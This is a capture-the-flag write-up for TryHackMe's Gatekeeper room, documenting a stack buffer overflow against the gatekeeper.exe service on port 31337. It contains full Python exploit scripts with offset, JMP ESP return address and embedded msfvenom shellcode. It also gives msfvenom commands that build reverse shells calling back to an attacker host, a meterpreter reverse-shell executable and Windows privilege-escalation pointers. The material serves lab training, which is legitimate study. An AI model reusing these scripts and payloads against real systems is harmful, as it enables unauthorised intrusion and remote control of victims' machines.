Can you get past the gate and through the fire?
https://tryhackme.com/room/gatekeeper
Defeat the Gatekeeper and pass through the fire.
Defeat the Gatekeeper to break the chains. But beware, fire awaits on the other side.
# NMap Scans
| PORT | STATE | SERVICE | REASON |
|---|---|---|---|
| 135/tcp | open | msrpc | syn-ack ttl 125 |
| 139/tcp | open | netbios-ssn | syn-ack ttl 125 |
| 445/tcp | open | microsoft-ds | syn-ack ttl 125 |
| 3389/tcp | open | ms-wbt-server | syn-ack ttl 125 |
| 31337/tcp | open | Elite | syn-ack ttl 125 |
| 49152/tcp | open | unknown | syn-ack ttl 125 |
| 49153/tcp | open | unknown | syn-ack ttl 125 |
| 49154/tcp | open | unknown | syn-ack ttl 125 |
| 49155/tcp | open | unknown | syn-ack ttl 125 |
| 49161/tcp | open | unknown | syn-ack ttl 125 |
# Port 445 - SMB
smbclient -L ip- check for shares we can browse- Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
- Check share directory for gatekeeper.exe and get it over to windows 7 vm to see if we can overflow
- lets set mona working folder in immunity as well
!mona config -set workingfolder c:\mona\%p

- Send through 5000 a’s and see if we can overwrite the EIP register
- lets run our a.py
print ("A" *5000)and send through the A’s via netcat
Now lets find our offset.


msf-pattern_create -l 5000and send in netcat and note the EIP “39654138”
msf-pattern_offset -l 5000 -q 39654138and look for an exact match offset

- Since we have an exact offset at 146 lets edit our code to send payloads so we can look for badchars.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
import socket
import sys
offset = 146
payload = b"A" * offset + b"B" * 4
try:
print("Sending Payload...")
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.0.24',31337))
s.send(payload + b'\r\n')
print("Payload sent...")
s.close()
except:
print("Cannot connect to the server")
sys.exit()

we control the EIP since we have overwritten with our B’s 42424242
- now we need to find the badchars
- generate bytearray in immunity
!mona bytearray -b "\x00" - update our code with the badchard variable from Cytopia
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
import socket
import sys
offset = 146
payload = b"A" * offset + b"B" * 4
badchars = (
b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
try:
print("Sending Payload...")
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.0.24',31337))
s.send(payload + badchars + b'\r\n')
print("Payload sent...")
s.close()
except:
print("Cannot connect to the server")
sys.exit()
- restart gatekeeper in immunity and run exploit with the badchars

- note the address ESP registers 015619F8
- in Moma lets run the memory comparison
!mona compare -f C:\mona\gatekeeper\bytearray.bin -a 015619F8
- We can gerate a new bytearray in mona, with the badchars and then update our payload and send it though again hopyfully returning Unmodified.
!mona bytearray -b "\x00\x0a"
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
import socket
import sys
offset = 146
payload = b"A" * offset + b"B" * 4
badchars = (
b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
try:
print("Sending Payload...")
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.0.24',31337))
s.send(payload + badchars + b'\r\n')
print("Payload sent...")
s.close()
except:
print("Cannot connect to the server")
sys.exit()

!mona compare -f C:\mona\gatekeeper\bytearray.bin -a 014C19F8

- Now we can find a jump point with our identified badchars
!mona jmp -r esp -cpb "\x00\x0a"
- 080414C3 Jump Point
- Now that we have this jump point we can update our code and generate our shellcode
- Convert to little endian \xc3\x14\x04\x08
- generate shellcode with updated badchars
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.0.23 LPORT=7777 -b "\x00\x0a" -f c- and inset into exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
import socket
import sys
offset = 146
payload = b"A" * offset + b"\xc3\x14\x04\x08" + b"\x90" * 32
shellcode = (b"\xba\x7a\xbb\x8f\x48\xdd\xc7\xd9\x74\x24\xf4\x5b\x31\xc9\xb1"
b"\x52\x31\x53\x12\x03\x53\x12\x83\x91\x47\x6d\xbd\x99\x50\xf0"
b"\x3e\x61\xa1\x95\xb7\x84\x90\x95\xac\xcd\x83\x25\xa6\x83\x2f"
b"\xcd\xea\x37\xbb\xa3\x22\x38\x0c\x09\x15\x77\x8d\x22\x65\x16"
b"\x0d\x39\xba\xf8\x2c\xf2\xcf\xf9\x69\xef\x22\xab\x22\x7b\x90"
b"\x5b\x46\x31\x29\xd0\x14\xd7\x29\x05\xec\xd6\x18\x98\x66\x81"
b"\xba\x1b\xaa\xb9\xf2\x03\xaf\x84\x4d\xb8\x1b\x72\x4c\x68\x52"
b"\x7b\xe3\x55\x5a\x8e\xfd\x92\x5d\x71\x88\xea\x9d\x0c\x8b\x29"
b"\xdf\xca\x1e\xa9\x47\x98\xb9\x15\x79\x4d\x5f\xde\x75\x3a\x2b"
b"\xb8\x99\xbd\xf8\xb3\xa6\x36\xff\x13\x2f\x0c\x24\xb7\x6b\xd6"
b"\x45\xee\xd1\xb9\x7a\xf0\xb9\x66\xdf\x7b\x57\x72\x52\x26\x30"
b"\xb7\x5f\xd8\xc0\xdf\xe8\xab\xf2\x40\x43\x23\xbf\x09\x4d\xb4"
b"\xc0\x23\x29\x2a\x3f\xcc\x4a\x63\x84\x98\x1a\x1b\x2d\xa1\xf0"
b"\xdb\xd2\x74\x56\x8b\x7c\x27\x17\x7b\x3d\x97\xff\x91\xb2\xc8"
b"\xe0\x9a\x18\x61\x8a\x61\xcb\x4e\xe3\x69\x1c\x27\xf6\x69\x3c"
b"\xd6\x7f\x8f\x2a\x08\xd6\x18\xc3\xb1\x73\xd2\x72\x3d\xae\x9f"
b"\xb5\xb5\x5d\x60\x7b\x3e\x2b\x72\xec\xce\x66\x28\xbb\xd1\x5c"
b"\x44\x27\x43\x3b\x94\x2e\x78\x94\xc3\x67\x4e\xed\x81\x95\xe9"
b"\x47\xb7\x67\x6f\xaf\x73\xbc\x4c\x2e\x7a\x31\xe8\x14\x6c\x8f"
b"\xf1\x10\xd8\x5f\xa4\xce\xb6\x19\x1e\xa1\x60\xf0\xcd\x6b\xe4"
b"\x85\x3d\xac\x72\x8a\x6b\x5a\x9a\x3b\xc2\x1b\xa5\xf4\x82\xab"
b"\xde\xe8\x32\x53\x35\xa9\x43\x1e\x17\x98\xcb\xc7\xc2\x98\x91"
b"\xf7\x39\xde\xaf\x7b\xcb\x9f\x4b\x63\xbe\x9a\x10\x23\x53\xd7"
b"\x09\xc6\x53\x44\x29\xc3")
try:
print("Sending Payload...")
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.0.24',31337))
s.send(payload + shellcode + b'\r\n')
print("Payload sent...")
s.close()
except:
print("Cannot connect to the server")
sys.exit()
- send once more for reverse shell hopefully


now we can update the exploit with new msfvenom output with openvpn ip and run it against our target
msfvenom -p windows/shell_reverse_tcp LHOST=10.x.x.x LPORT=7777 -b "\x00\x0a" -f c
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
import socket
import sys
offset = 146
payload = b"A" * offset + b"\xc3\x14\x04\x08" + b"\x90" * 32
shellcode = (b"\xdb\xce\xba\xb4\xdf\x8f\x12\xd9\x74\x24\xf4\x5e\x31\xc9\xb1"
b"\x52\x31\x56\x17\x83\xee\xfc\x03\xe2\xcc\x6d\xe7\xf6\x1b\xf3"
b"\x08\x06\xdc\x94\x81\xe3\xed\x94\xf6\x60\x5d\x25\x7c\x24\x52"
b"\xce\xd0\xdc\xe1\xa2\xfc\xd3\x42\x08\xdb\xda\x53\x21\x1f\x7d"
b"\xd0\x38\x4c\x5d\xe9\xf2\x81\x9c\x2e\xee\x68\xcc\xe7\x64\xde"
b"\xe0\x8c\x31\xe3\x8b\xdf\xd4\x63\x68\x97\xd7\x42\x3f\xa3\x81"
b"\x44\xbe\x60\xba\xcc\xd8\x65\x87\x87\x53\x5d\x73\x16\xb5\xaf"
b"\x7c\xb5\xf8\x1f\x8f\xc7\x3d\xa7\x70\xb2\x37\xdb\x0d\xc5\x8c"
b"\xa1\xc9\x40\x16\x01\x99\xf3\xf2\xb3\x4e\x65\x71\xbf\x3b\xe1"
b"\xdd\xdc\xba\x26\x56\xd8\x37\xc9\xb8\x68\x03\xee\x1c\x30\xd7"
b"\x8f\x05\x9c\xb6\xb0\x55\x7f\x66\x15\x1e\x92\x73\x24\x7d\xfb"
b"\xb0\x05\x7d\xfb\xde\x1e\x0e\xc9\x41\xb5\x98\x61\x09\x13\x5f"
b"\x85\x20\xe3\xcf\x78\xcb\x14\xc6\xbe\x9f\x44\x70\x16\xa0\x0e"
b"\x80\x97\x75\x80\xd0\x37\x26\x61\x80\xf7\x96\x09\xca\xf7\xc9"
b"\x2a\xf5\xdd\x61\xc0\x0c\xb6\x87\x17\x71\xa7\xf0\x15\x8d\x39"
b"\x60\x93\x6b\x2f\x72\xf5\x24\xd8\xeb\x5c\xbe\x79\xf3\x4a\xbb"
b"\xba\x7f\x79\x3c\x74\x88\xf4\x2e\xe1\x78\x43\x0c\xa4\x87\x79"
b"\x38\x2a\x15\xe6\xb8\x25\x06\xb1\xef\x62\xf8\xc8\x65\x9f\xa3"
b"\x62\x9b\x62\x35\x4c\x1f\xb9\x86\x53\x9e\x4c\xb2\x77\xb0\x88"
b"\x3b\x3c\xe4\x44\x6a\xea\x52\x23\xc4\x5c\x0c\xfd\xbb\x36\xd8"
b"\x78\xf0\x88\x9e\x84\xdd\x7e\x7e\x34\x88\xc6\x81\xf9\x5c\xcf"
b"\xfa\xe7\xfc\x30\xd1\xa3\x0d\x7b\x7b\x85\x85\x22\xee\x97\xcb"
b"\xd4\xc5\xd4\xf5\x56\xef\xa4\x01\x46\x9a\xa1\x4e\xc0\x77\xd8"
b"\xdf\xa5\x77\x4f\xdf\xef")
try:
print("Sending Payload...")
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('10.10.67.40',31337))
s.send(payload + shellcode + b'\r\n')
print("Payload sent...")
s.close()
except:
print("Cannot connect to the server")
sys.exit()
# Exploits
Microsoft Windows 7 build 7601 (x86) - Local Privilege Escalation windows_x86/local/47176.cpp
Answer the questions below

Locate and find the User Flag.

Locate and find the Root Flag
- We can find the SMB share is located at C:\Users\Share. Upload meterpreter shell? But lets try winpeas first. All I could get to work is Winpeas.bat
# WinPEAS Results
Host Name: GATEKEEPER OS Name: Microsoft Windows 7 Professional OS Version: 6.1.7601 Service Pack 1 Build 7601 System Type: x64-based PC
# Meterpreter Shell
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcpmsfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.x.x.x LPORT=8888 -f exe -o reverse.exemsf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester[+] 10.10.136.143 - exploit/windows/local/cve_2019_1458_wizardopium: The target appears to be vulnerable.